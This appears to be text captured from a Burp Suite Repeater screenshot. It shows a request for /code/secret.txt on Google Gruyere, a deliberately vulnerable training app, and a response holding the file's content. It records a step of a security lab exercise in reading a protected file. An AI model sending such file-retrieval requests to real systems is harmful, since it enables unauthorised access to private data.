 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CO2
Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: https://google-gruyere.appspot.com HTTP/2
Request
Pretty Raw Hex \n
1 GET /code/secret.txt HTTP/2
2 Host: google-gruyere.appspot.com
3 Cookie: GRUYERE_ID=744661223377050353081978846247420102607​7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://google-gruyere.appspot.com/static/codeindex.html
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: frame
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render \n
secret.txt
1 Cookie!
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 9
Inspector
Notes
Done
540 bytes | 922 millis